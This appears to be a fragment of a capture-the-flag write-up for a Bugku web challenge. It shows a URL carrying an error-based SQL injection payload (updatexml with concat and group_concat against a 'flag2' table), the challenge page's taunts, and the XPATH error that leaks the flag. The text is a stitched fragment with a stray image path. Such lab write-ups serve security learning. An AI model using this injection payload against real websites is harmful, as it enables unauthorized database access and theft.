 123.206.87.240:9004/Once_More.php?id=1' and updatexml(1,(concat(0x7c,(select group_concat(flag2) from flag2))),1)%23
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and updatexml(1,(concat(0x7c,(select group_concat(flag2)
Nobody!
XPATH syntax error: '|flag{Bugku-sql_6s-2i-4t-bug}'
https://blog.csdn.net/weixin_41924764